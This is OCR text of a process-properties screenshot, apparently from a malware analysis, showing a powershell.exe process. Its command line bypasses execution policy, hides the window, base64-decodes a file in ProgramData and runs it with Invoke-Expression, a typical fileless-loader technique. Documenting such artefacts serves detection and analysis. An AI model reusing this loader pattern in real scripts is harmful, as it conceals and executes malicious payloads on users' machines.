 powershell.exe (13752) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies .NET performance GPU Disk and Network Comment
File
Windows PowerShell
(Verified) Microsoft Windows
Version: 10.0.19041.546
Image file name:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process
Command line: powershell -exec bypass -w 1 -Command "$ec=get-content -Path 'C:\ProgramData\Win32ApiSyncLog.txt';$dc=[System.Text.Encoding]::Unicode.GetString([System.Convert]::F
Current directory: C:\Windows\system32\
Started: 55 seconds ago (5:41:49 AM
PEB address: 0xce78e84000 Image type: 64-bit
Parent: Non-existent process (1374
Mitigation policies: DEP (permanent); ASLR (hig Details
Protection: None Permissions Terminate
Information
powershell -exec bypass -w 1 -Command "$ec=get-content -Path 'C:\ProgramData
\Win32ApiSyncLog.txt';$dc=[System.Text.Encoding]::Unicode.GetString
([System.Convert]::FromBase64String($ec));Invoke-Expression $dc"